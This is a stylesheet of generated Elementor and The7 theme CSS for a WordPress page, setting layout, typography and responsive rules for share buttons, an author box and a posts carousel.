.elementor-element.elementor-element-50019d6b{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-1294 .elementor-element.elementor-element-50019d6b .elementor-share-btn{font-size:calc(0.8px * 10);border-width:2px;}.elementor-1294 .elementor-element.elementor-element-50019d6b .elementor-share-btn__icon{--e-share-buttons-icon-size:16px;}.elementor-1294 .elementor-element.elementor-element-50019d6b .elementor-share-btn__title{font-family:var( --e-global-typography-el_content_3-font-family ), Sans-serif;font-size:var( --e-global-typography-el_content_3-font-size );font-style:var( --e-global-typography-el_content_3-font-style );}.elementor-1294 .elementor-element.elementor-element-25abbdad{--spacer-size:60px;}.elementor-1294 .elementor-element.elementor-element-21c359ae > .elementor-widget-container{padding:30px 30px 30px 30px;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-el_color_7_4 );border-radius:8px 8px 8px 8px;}.elementor-1294 .elementor-element.elementor-element-21c359ae .elementor-author-box__avatar img{width:90px;height:90px;}body.rtl .elementor-1294 .elementor-element.elementor-element-21c359ae.elementor-author-box--layout-image-left .elementor-author-box__avatar,
					 body:not(.rtl) .elementor-1294 .elementor-element.elementor-element-21c359ae:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-right:30px;margin-left:0;}body:not(.rtl) .elementor-1294 .elementor-element.elementor-element-21c359ae.elementor-author-box--layout-image-right .elementor-author-box__avatar,
					 body.rtl .elementor-1294 .elementor-element.elementor-element-21c359ae:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-left:30px;margin-right:0;}.elementor-1294 .elementor-element.elementor-element-21c359ae.elementor-author-box--layout-image-above .elementor-author-box__avatar{margin-bottom:30px;}.elementor-1294 .elementor-element.elementor-element-21c359ae .elementor-author-box__name{font-family:var( --e-global-typography-el_title_5-font-family ), Sans-serif;font-size:var( --e-global-typography-el_title_5-font-size );font-weight:var( --e-global-typography-el_title_5-font-weight );text-transform:var( --e-global-typography-el_title_5-text-transform );line-height:var( --e-global-typography-el_title_5-line-height );margin-bottom:15px;}.elementor-1294 .elementor-element.elementor-element-21c359ae .elementor-author-box__bio{font-size:var( --e-global-typography-el_content_2-font-size );line-height:var( --e-global-typography-el_content_2-line-height );margin-bottom:0px;}.elementor-1294 .elementor-element.elementor-element-04f179e, .elementor-1294 .elementor-element.elementor-element-04f179e > .elementor-background-overlay{border-radius:55px 55px 55px 55px;}.elementor-1294 .elementor-element.elementor-element-04f179e{margin-top:60px;margin-bottom:90px;padding:0px 30px 0px 30px;}.elementor-1294 .elementor-element.elementor-element-438025f{text-align:center;}.elementor-1294 .elementor-element.elementor-element-438025f .elementor-heading-title{font-family:var( --e-global-typography-el_title_2-font-family ), Sans-serif;font-size:var( --e-global-typography-el_title_2-font-size );font-weight:var( --e-global-typography-el_title_2-font-weight );text-transform:var( --e-global-typography-el_title_2-text-transform );line-height:var( --e-global-typography-el_title_2-line-height );}.elementor-1294 .elementor-element.elementor-element-5d26f6c{--spacer-size:60px;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .owl-carousel{--offset-v-t-img:0px;--offset-v-m-img:50%;--top-b-img:100%;--offset-v-b-img:0px;--arrow-bg-height:36px;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .e-widget-swiper{--offset-v-t-img:0px;--offset-v-m-img:50%;--top-b-img:100%;--offset-v-b-img:0px;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .post.wrapper{align-items:flex-start;align-content:flex-start;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc [class*="the7-simple-widget-"]{--content-wrapper-flex-flow:column wrap;--thumb-margin:0 0 var(--image-spacing) 0;--thumb-order:0;--content-width:100%;--image-spacing:25px;--image-size:100%;--image-ratio:100%;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-simple-post-thumb, .elementor-1294 .elementor-element.elementor-element-7c9a6cc .post-entry-content{align-self:center;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc{--the7-img-position:var(--position);--the7-img-object-fit:var(--object-fit);--the7-img-width:var(--ratio-img-width);--the7-img-height:var(--ratio-img-height);--the7-img-max-height:var(--max-height);--the7-img-max-width:var(--max-width);--box-width:var(--image-size, var(--ratio-img-width));--the7-img-ratio:var(--aspect-ratio, var(--ratio));--position:absolute;--object-fit:cover;--ratio-img-width:100%;--svg-width:100%;--height:100%;--max-height:100%;--max-width:100%;--arrow-display:inline-flex;--arrow-opacity:1;--bullet-display:none;--aspect-ratio:1;--arrow-icon-size:24px;}
							.elementor-1294 .elementor-element.elementor-element-7c9a6cc .post-thumbnail-rollover:after,
							.elementor-1294 .elementor-element.elementor-element-7c9a6cc .post-thumbnail-rollover:before, .elementor-1294 .elementor-element.elementor-element-7c9a6cc .post-thumbnail-rollover:after { transition: opacity 0.3s ease; } .elementor-1294 .elementor-element.elementor-element-7c9a6cc .post-thumbnail-rollover:after{background:var( --e-global-color-el_color_2_7 );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .post-entry-content{align-items:center;text-align:center;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-simple-post-thumb{width:var(--image-size);}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-hover-icon{font-size:36px;color:#FFFFFF;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-hover-icon svg{width:36px;fill:#FFFFFF;color:#FFFFFF;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-simple-post-thumb, .elementor-1294 .elementor-element.elementor-element-7c9a6cc .post-thumbnail-rollover, .elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-simple-post-thumb img{border-radius:8px 8px 8px 8px;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-simple-post-thumb .layzr-bg{border-radius:8px 8px 8px 8px;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .heading{font-family:var( --e-global-typography-el_title_5-font-family ), Sans-serif;font-size:var( --e-global-typography-el_title_5-font-size );font-weight:var( --e-global-typography-el_title_5-font-weight );text-transform:var( --e-global-typography-el_title_5-text-transform );line-height:var( --e-global-typography-el_title_5-line-height );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .post-title:hover{color:var( --e-global-color-el_color_2 );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc a.post.wrapper:hover .post-title{color:var( --e-global-color-el_color_2 );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .entry-meta .meta-item:not(:first-child):before{content:"-";}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .entry-meta{font-family:var( --e-global-typography-el_content_3-font-family ), Sans-serif;font-size:var( --e-global-typography-el_content_3-font-size );font-style:var( --e-global-typography-el_content_3-font-style );line-height:var( --e-global-typography-el_content_3-line-height );margin-top:15px;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .owl-nav div, .elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-swiper-button{width:max(36px, var(--arrow-icon-size, 1em));height:max(36px, var(--arrow-icon-size, 1em));border-radius:500px;border-width:0px;border-style:solid;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .owl-nav div> i, .elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-swiper-button> i{color:var( --e-global-color-el_color_7_2 );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .owl-nav div> svg, .elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-swiper-button> svg{fill:var( --e-global-color-el_color_7_2 );color:var( --e-global-color-el_color_7_2 );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .owl-nav div:hover> i, .elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-swiper-button:hover> i{color:var( --e-global-color-el_color_7 );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .owl-nav div:hover> svg, .elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-swiper-button:hover> svg{fill:var( --e-global-color-el_color_7 );color:var( --e-global-color-el_color_7 );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .owl-nav div.owl-prev,.elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-swiper-button-prev{top:var(--offset-v-m-img);--arrow-translate-y:calc(-50% + var(--arrow-v-offset));left:var(--arrow-h-offset);--arrow-translate-x:0;--arrow-v-offset:0px;--arrow-h-offset:-45px;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .owl-nav div.owl-next,.elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-swiper-button-next{top:var(--offset-v-m-img);--arrow-translate-y:calc(-50% + var(--arrow-v-offset));left:calc(100% - var(--arrow-h-offset));--arrow-translate-x:-100%;--arrow-v-offset:0px;--arrow-h-offset:-45px;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .owl-dots{--bullet-size:10px;--bullet-gap:16px;top:calc(100% + var(--bullet-v-offset, 10px));bottom:auto;--bullet-translate-y:0;left:calc(50% + var(--bullet-h-offset));--bullet-translate-x:-50%;--bullet-v-offset:10px;--bullet-h-offset:0px;}@media(max-width:1100px){.elementor-1294 .elementor-element.elementor-element-86fd762 .elementor-heading-title{font-size:var( --e-global-typography-el_title_1-font-size );line-height:var( --e-global-typography-el_title_1-line-height );}.elementor-1294 .elementor-element.elementor-element-3d96abe{font-size:var( --e-global-typography-el_content_4-font-size );line-height:var( --e-global-typography-el_content_4-line-height );}.elementor-1294 .elementor-element.elementor-element-0a46934 > .elementor-container{min-height:450px;}.elementor-1294 .elementor-element.elementor-element-bc45f5f .elementor-icon-list-item{font-size:var( --e-global-typography-el_content_3-font-size );line-height:var( --e-global-typography-el_content_3-line-height );}.elementor-1294 .elementor-element.elementor-element-86673da .elementor-icon-list-item{font-size:var( --e-global-typography-el_content_3-font-size );line-height:var( --e-global-typography-el_content_3-line-height );}.elementor-1294 .elementor-element.elementor-element-2b1cbaf8 > .elementor-container{min-height:500px;}.elementor-1294 .elementor-element.elementor-element-2b1cbaf8{margin-top:-90px;margin-bottom:0px;}.elementor-1294 .elementor-element.elementor-element-71be3635 > .elementor-element-populated{margin:120px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;} .elementor-1294 .elementor-element.elementor-element-50019d6b{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:20px;--grid-bottom-margin:20px;}.elementor-1294 .elementor-element.elementor-element-50019d6b .elementor-share-btn__title{font-size:var( --e-global-typography-el_content_3-font-size );}.elementor-1294 .elementor-element.elementor-element-21c359ae .elementor-author-box__name{font-size:var( --e-global-typography-el_title_5-font-size );line-height:var( --e-global-typography-el_title_5-line-height );}.elementor-1294 .elementor-element.elementor-element-21c359ae .elementor-author-box__bio{font-size:var( --e-global-typography-el_content_2-font-size );line-height:var( --e-global-typography-el_content_2-line-height );}.elementor-1294 .elementor-element.elementor-element-438025f .elementor-heading-title{font-size:var( --e-global-typography-el_title_2-font-size );line-height:var( --e-global-typography-el_title_2-line-height );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .heading{font-size:var( --e-global-typography-el_title_5-font-size );line-height:var( --e-global-typography-el_title_5-line-height );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .entry-meta{font-size:var( --e-global-typography-el_content_3-font-size );line-height:var( --e-global-typography-el_content_3-line-height );}}@media(max-width:767px){.elementor-1294 .elementor-element.elementor-element-aeedc00{padding:0px 0px 0px 0px;}.elementor-1294 .elementor-element.elementor-element-86fd762 .elementor-heading-title{font-size:var( --e-global-typography-el_title_1-font-size );line-height:var( --e-global-typography-el_title_1-line-height );}.elementor-1294 .elementor-element.elementor-element-3d96abe{font-size:var( --e-global-typography-el_content_4-font-size );line-height:var( --e-global-typography-el_content_4-line-height );}.elementor-1294 .elementor-element.elementor-element-0a46934 > .elementor-container{min-height:300px;}.elementor-1294 .elementor-element.elementor-element-bc45f5f .elementor-icon-list-item{font-size:var( --e-global-typography-el_content_3-font-size );line-height:var( --e-global-typography-el_content_3-line-height );}.elementor-1294 .elementor-element.elementor-element-86673da .elementor-icon-list-item{font-size:var( --e-global-typography-el_content_3-font-size );line-height:var( --e-global-typography-el_content_3-line-height );}.elementor-1294 .elementor-element.elementor-element-2b1cbaf8{margin-top:-70px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1294 .elementor-element.elementor-element-71be3635 > .elementor-element-populated{margin:90px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;} .elementor-1294 .elementor-element.elementor-element-50019d6b{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:20px;--grid-bottom-margin:20px;}.elementor-1294 .elementor-element.elementor-element-50019d6b{--grid-row-gap:20px;--grid-bottom-margin:20px;}.elementor-1294 .elementor-element.elementor-element-50019d6b .elementor-share-btn__title{font-size:var( --e-global-typography-el_content_3-font-size );}.elementor-1294 .elementor-element.elementor-element-21c359ae > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-1294 .elementor-element.elementor-element-21c359ae .elementor-author-box__avatar img{width:60px;height:60px;}.elementor-1294 .elementor-element.elementor-element-21c359ae .elementor-author-box__name{font-size:var( --e-global-typography-el_title_5-font-size );line-height:var( --e-global-typography-el_title_5-line-height );}.elementor-1294 .elementor-element.elementor-element-21c359ae .elementor-author-box__bio{font-size:var( --e-global-typography-el_content_2-font-size );line-height:var( --e-global-typography-el_content_2-line-height );}.elementor-1294 .elementor-element.elementor-element-04f179e{padding:0px 0px 0px 0px;}.elementor-1294 .elementor-element.elementor-element-438025f .elementor-heading-title{font-size:var( --e-global-typography-el_title_2-font-size );line-height:var( --e-global-typography-el_title_2-line-height );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .heading{font-size:var( --e-global-typography-el_title_5-font-size );line-height:var( --e-global-typography-el_title_5-line-height );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .entry-meta{font-size:var( --e-global-typography-el_content_3-font-size );line-height:var( --e-global-typography-el_content_3-line-height );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc{--arrow-icon-size:20px;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .owl-nav div.owl-prev,.elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-swiper-button-prev{--arrow-h-offset:-32px;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .owl-nav div.owl-next,.elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-swiper-button-next{--arrow-h-offset:-32px;}}@media(max-width:1100px) and (min-width:768px){.elementor-1294 .elementor-element.elementor-element-3852bc9{width:100%;}.elementor-1294 .elementor-element.elementor-element-71be3635{width:100%;}}.the7-elements-simple-posts-carousel-7c9a6cc.the7-elementor-widget .post-details i {  margin: 0px;}.the7-elements-simple-posts-carousel-7c9a6cc.the7-elementor-widget .owl-nav div,.the7-elements-simple-posts-carousel-7c9a6cc.the7-elementor-widget .owl-nav div:hover {  color: var(--the7-accent-color);}